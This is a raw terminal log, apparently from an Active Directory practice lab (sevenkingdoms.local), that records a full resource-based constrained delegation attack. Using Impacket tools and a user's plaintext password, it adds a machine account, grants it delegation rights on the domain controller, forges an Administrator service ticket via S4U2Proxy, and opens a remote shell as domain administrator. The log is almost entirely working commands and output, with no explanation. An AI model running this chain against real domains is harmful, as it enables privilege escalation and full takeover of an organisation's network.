 [Nov 13, 2022 - 20:41:00 (CET)] exegol-goadv2 rbcd # addcomputer.py -computer-name 'rbcd$' -computer-pass 'rbcdpass' -dc-host kingslanding.sevenkingdoms.local 'sevenkingdoms.local/stannis.baratheon:Drag0nst0ne'
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[*] Successfully added machine account rbcd$ with password rbcdpass.
[Nov 13, 2022 - 20:41:03 (CET)] exegol-goadv2 rbcd # rbcd.py -delegate-from 'rbcd$' -delegate-to 'kingslanding$' -dc-ip 'kingslanding.sevenkingdoms.local' -action 'write' sevenkingdoms.local/stannis.baratheon:Drag0nst0ne
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] rbcd$ can now impersonate users on kingslanding$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     rbcd$        (S-1-5-21-1409754491-4246775990-3914137275-1127)
[Nov 13, 2022 - 20:41:13 (CET)] exegol-goadv2 rbcd # getST.py -spn 'cifs/kingslanding.sevenkingdoms.local' -impersonate Administrator -dc-ip 'kingslanding.sevenkingdoms.local' 'sevenkingdoms.local/rbcd$:rbcdpass'
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL.ccache
[Nov 13, 2022 - 20:41:21 (CET)] exegol-goadv2 rbcd # export KRB5CCNAME=/workspace/rbcd/Administrator@cifs_kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL.ccache
[Nov 13, 2022 - 20:41:43 (CET)] exegol-goadv2 rbcd # wmiexec.py -k -no-pass @kingslanding.sevenkingdoms.local
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
sevenkingdoms\administrator